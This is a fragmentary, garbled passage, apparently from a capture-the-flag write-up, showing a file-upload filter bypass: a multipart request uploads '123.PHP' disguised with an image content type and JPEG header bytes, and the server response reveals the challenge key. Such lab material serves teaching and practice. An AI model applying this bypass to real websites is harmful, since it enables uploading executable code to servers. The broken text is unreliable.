 Hm_lpvt_d2084f96b27000a527e605d821116de4=1414914102
------WebKitFormBoundary02UKRxsxX04EUQ9U
Content-Disposition: form-data; name="file"; filename="123.PHP"
Content-Type: image/jpeg
JFIF C
$.' ",# (7),01444 '9=82<.342 C
+ < >
response
raw headers hex html render
<div style="LEFT: 45%; MARGIN: -170px 0px 0px -370px; WIDTH: 780px; POSITION: abs
<center>
<table style="WIDTH: 600px" TOP=100% borderColor=#0000cc cellSpacing=0 cellPad
bgColor=#000000 border=1> <tr>
<td><font size=4 color=white face=宋体><img src=src/20130907124408.jpg></i
/>The key is :KunSecLover2@14</font></td>
</tr></table></body>